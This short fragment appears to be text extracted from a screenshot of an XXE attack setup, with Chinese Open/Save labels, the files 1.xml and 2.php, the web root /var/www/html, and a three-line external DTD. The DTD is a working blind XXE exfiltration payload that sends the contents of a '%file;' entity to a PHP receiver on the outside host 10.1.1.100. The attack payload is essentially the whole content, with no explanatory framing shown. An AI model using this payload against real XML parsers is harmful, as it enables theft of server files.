 打开(O)
1.xml
/var/www/html
保存(S)
1.xml
2.php
1 <!ENTITY % all
2 "<!ENTITY &#x25; send SYSTEM 'http://10.1.1.100/2.php?id=%file;'>"
3 >%all;